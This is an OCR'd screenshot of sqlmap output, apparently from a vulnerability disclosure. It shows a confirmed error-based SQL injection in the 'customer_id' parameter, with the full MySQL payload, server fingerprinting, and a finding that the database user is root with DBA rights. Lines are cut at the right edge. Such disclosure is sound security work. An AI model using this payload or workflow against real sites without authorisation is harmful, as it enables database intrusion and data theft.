 {1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
 consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 21:54:58
[21:54:58] [WARNING] provided value for parameter 'customer_id' is empty. Plea
, always use only valid parameter values so sqlmap could be able to run proper
[21:54:58] [INFO] resuming back-end DBMS 'mysql'
[21:54:58] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Parameter: customer_id (GET)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace
    Payload: customer_id=(SELECT 8224 FROM(SELECT COUNT(*),CONCAT(0x717a626271
SELECT (CASE WHEN (8224=8224) THEN 1 ELSE 0 END)),0x71716a7671,FLOOR(RAND(0)*2
x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[21:54:59] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[21:54:59] [INFO] testing if current user is DBA
[21:54:59] [INFO] fetching current user
[21:55:00] [INFO] retrieved: root@localhost
current user is DBA:    True
www.wooyun.org